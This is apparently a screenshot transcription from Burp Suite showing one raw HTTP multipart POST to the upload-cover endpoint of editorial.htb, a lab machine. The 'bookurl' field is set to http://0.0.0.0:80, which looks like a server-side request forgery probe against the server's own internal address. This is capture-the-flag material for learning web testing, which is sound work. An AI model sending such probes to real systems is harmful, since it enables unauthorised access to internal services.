 Request
Response
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 305
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryURq69uJpgWUPdM3c
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundaryURq69uJpgWUPdM3c
14 Content-Disposition: form-data; name="bookurl"
15
16 http://0.0.0.0:80
17 ------WebKitFormBoundaryURq69uJpgWUPdM3c
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryURq69uJpgWUPdM3c--